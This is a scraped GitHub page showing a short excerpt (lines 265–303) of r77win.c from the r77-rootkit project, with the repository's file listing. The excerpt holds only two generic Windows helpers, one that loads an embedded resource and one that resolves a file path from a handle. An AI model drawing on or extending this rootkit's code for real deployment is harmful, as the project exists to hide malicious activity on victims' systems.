 github.com/bytecode77/r77-rootkit/blob/master/r77api/r77win.c
Files
master
Go to file
Stager
TestConsole
Uninstall
Uninstall64
r77-x64
r77-x86
r77
r77api
clist.c
clist.h
ntdll.h
r77api.vcxitems
r77config.c
r77config.h
r77def.h
r77mindef.h
r77process.c
r77process.h
r77win.c
r77win.h
.gitattributes
.gitignore
LICENSE.md
r77-rootkit / r77api / r77win.c
Top
Code Blame 1060 lines (926 loc) · 31.7 KB Raw
265
266 return result;
267 }
268 BOOL GetResource(DWORD resourceID, PCSTR type, LPBYTE *data, LPDWORD size)
269 {
270 HRSRC resource = FindResourceA(NULL, MAKEINTRESOURCEA(resourceID), type);
271 if (resource)
272 {
273 *size = SizeofResource(NULL, resource);
274 if (*size)
275 {
276 HGLOBAL resourceData = LoadResource(NULL, resource);
277 if (resourceData)
278 {
279 *data = (LPBYTE)LockResource(resourceData);
280 return TRUE;
281 }
282 }
283 }
284
285 return FALSE;
286 }
287 BOOL GetPathFromHandle(HANDLE file, LPWSTR fileName, DWORD fileNameLength)
288 {
289 BOOL result = FALSE;
290
291 WCHAR path[MAX_PATH + 1];
292 if (GetFinalPathNameByHandleW(file, path, MAX_PATH, FILE_NAME_NORMALIZED) > 0 && !StrCmpNIW(path, L"\\\\?\\", 4))
293 {
294 PWCHAR resultFileName = &path[4];
295 if ((DWORD)lstrlenW(resultFileName) <= fileNameLength)
296 {
297 StrCpyW(fileName, resultFileName);
298 result = TRUE;
299 }
300 }
301
302 return result;
303 }
先知社区